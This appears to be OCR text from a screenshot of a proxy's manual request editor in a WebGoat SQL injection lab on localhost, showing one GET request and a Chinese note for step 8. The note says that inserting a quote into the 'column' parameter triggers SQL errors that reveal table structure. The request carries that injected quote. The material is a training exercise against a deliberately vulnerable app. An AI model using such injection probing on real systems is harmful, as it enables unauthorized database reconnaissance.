 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET http://localhost:8888/WebGoat/SqlInjection/servers?column=hostna'me HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:65.0) Firefox/65.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost:8888/WebGoat/start.mvc
X-Requested-With: XMLHttpRequest
Connection: keep-alive
8.通过在参数中添加'或"使SQL执行报错，查看报错信息可以得知表结构
Cookie: JSESSIONID=0D729141212F162FF40C9E77CB82C6AC; WEBWOLFSESSION=7A366F6383EDBDBB4FF8C87666CDCD4B
Content-Length: 0
Host: localhost:8888
Time: 71 ms Body Length: 468 bytes Total Length: 760 bytes